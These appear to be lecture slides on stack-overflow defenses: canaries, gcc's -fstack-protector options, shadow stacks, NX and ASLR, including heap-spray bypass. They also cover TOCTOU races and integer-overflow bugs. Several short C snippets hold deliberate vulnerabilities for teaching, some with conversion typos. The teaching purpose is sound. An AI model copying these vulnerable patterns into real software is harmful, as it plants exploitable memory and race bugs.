- A compiler modification
	- No source code changes
	- Requires recompiling the source code
- Patch for the function prologue and epilogue
- Prologue:
	- push an additional value into the stack (canary)
- Epilogue
	- pop the canary value from the stack and check that it hasn't changed



# Stack (no canary)



# Stack + Canary

Adds a random 32-bit value before the return address



## Stack + Canary (after overwriting ret. address)



## StackGuard Implementation in **gcc**

```
#include <stdio.h>
int main() {
     printf("Hello StackGuard");
     return 0;
}
$ gcc sg.c -o sg -fstack-protector-all
```
# StackGuard Implementation in **gcc**



# StackGuard Implementation in **gcc**



# Canary Types

- Random Canary:
	- The original proposal
	- A 32-bit value
- Terminator Canary
	- A specific pattern
	- The attacker needs to include this pattern in the shellcode
	- To act as string terminator for most string functions





# Another Variation (Security vs Performance)

- gcc has two options:
	- -fstack-protector
		- Ignores some cases
	- -fstack-protector-all is very conservative
		- Adds protection to **all** functions
		- Performance overhead
- Chrome OS team has another proposal
	- -fstack-protector-strong
		- A superset of -fstack-protector
		- Examples: if a function has an array
		- [More details…](https://docs.google.com/document/d/1xXBH6rRZue4f296vGt9YQcuLVQHeE516stHwt8M9xyU/edit?hl=en_US)

# Shadow Stack

- Maintains return address at two stacks:
	- Original one: keeps SF information
	- Shadow: just the return address
- When a function returns, check

# Shadow Stack

#### **Traditional shadow stack** %gs:108



**Main stack** 

0x8000000

**Parallel shadow stack** 0x9000000



*Dang et al., The Performance Cost of Shadow Stacks and Stack Canaries* 41

# No Execute flag

- Only code segment executes code
- Set code segment to read-only
- Limitations:
	- Some applications need executable heaps
	- Can be bypassed using **Return-oriented Programming**

## Address Space Layout Randomization (ASLR)

#### \$ sudo sysctl -w kernel.randomize\_va\_space=2

# Address Space Layout Randomization (ASLR)

- Map shared libraries to random location in process memory
	- Attacker cannot jump directly to execute function
- Consecutive runs result in different address space
- Need to randomize everything!
	- stack, heap, shared libs
- Discovering the address for shellcode becomes a difficult task
	- But not impossible!

# Address Space Layout Randomization (ASLR)

- Can be broken
- Heap Spray
	- The allocator is deterministic
	- If enough NOP+shellcode are sprayed in the heap, the attacker can make sure that the shellcode gets executed!

# Beyond Buffer Overflow Attacks

Consider this code:

```
int write(char* file, char* buffer) {
   if (access(file, W_0OK) != 0) {
       exit(1);
    }
    int fd = open(file, O_WRONLY);
    return write(fd, buffer, sizeof(buffer));
}
```
- **Our goal**: open and write to regular file
- Code looks good!

# TOCTOU (Time-of-Check to Time-of-Use)

• A race condition vulnerability



- The attacker now can modify a file they couldn't access before
- Recent incident: [https://duo.com/decipher/docker-bug-allows-root](https://duo.com/decipher/docker-bug-allows-root-access-to-host-file-system)[access-to-host-file-system](https://duo.com/decipher/docker-bug-allows-root-access-to-host-file-system)

#### Another Vulnerability

```
size_t len = readInt();
char *buf;
buf = malloc(len+9);
read(fd, buf, len);
```
## Integer Overflow

```
size_t len = readInt();
char *buf;
but = malloc(len+9);read(fd, buf, len);
```
What if len is large (e.g., 0xfffffffff)  $\rightarrow$  len+9 = 8

 $\rightarrow$  The code allocates 8 bytes but can read a lot of data into buf

What if the variable controls access to a privileged operation?

```
char buf[80]; 
void copyInput() { 
   int len = readInt();
   char * input = readString();if (len > sizeof(buf)) { 
      return; 
   } 
   memcpy(buf, input, len); 
}<br>}
```
void \*memcpy(void \*dst, const void \* src, size\_t n);

# Implicit Cast

Negative len can lead to large number of bytes being copied to buf!

```
char buf[80]; 
void copyInput() { 
   int len = readInt();
   char * input = readString();
   if (len > sizeof(buf)) { 
      return; 
   } 
   memcpy(buf, input, len); 
}<br>}
```
void \*memcpy(void \*dst, const void \* src, size\_t n);

## What is the main assumption so far?

- The attacker can **only** overwrite the return address.
- Is that true?

# Stack-based Defenses: Limitations

- The attacker can modify local variables
	- Ones that are used in authentication
	- Function pointers
- The attacker can modify EBP
	- Frame pointer overwrite attack
	- EBP points to a fake frame inside the buffer
	- [More details](http://phrack.org/issues/55/8.html#article)
- Assumes only the stack can be attacked!



#### Questions?